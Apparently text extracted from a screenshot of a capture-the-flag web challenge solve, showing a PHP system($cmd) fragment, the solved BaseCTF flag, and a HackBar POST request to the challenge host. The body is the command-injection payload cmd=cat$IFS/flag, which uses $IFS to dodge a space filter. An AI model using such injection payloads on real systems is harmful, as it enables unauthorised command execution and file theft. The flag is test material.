 // execute the command
system($cmd); BaseCTF{8eef4d65-02a2-4025-9cda-66182ccb567a}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUST
URL
http://gz.imxbt.cn:20732/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=cat$IFS/flag
Name
Upgrade-Insecur
Name